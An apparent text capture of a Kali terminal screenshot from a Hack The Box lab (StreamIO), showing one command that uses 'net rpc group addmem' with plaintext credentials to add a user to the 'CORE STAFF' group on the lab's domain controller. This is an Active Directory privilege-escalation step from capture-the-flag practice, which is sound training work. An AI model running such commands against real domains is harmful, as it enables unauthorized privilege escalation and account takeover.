 ┌──(kali㉿kali)-[~/Downloads/impacket-dacledit/examples]
└─$ net rpc group addmem "CORE STAFF" "JDgodd" -U "STREAMIO.HTB"/"JDgodd"%"JDg0dd1s@d0p3cr3@t0r" -S "dc.STREAMIO.H
B"
┌──(kali㉿kali)-[~/Downloads/impacket-dacledit/examples]
└─$
6 folders | 11 files: 63.3 KiB (64843 bytes) | Free space: 31.2 GiB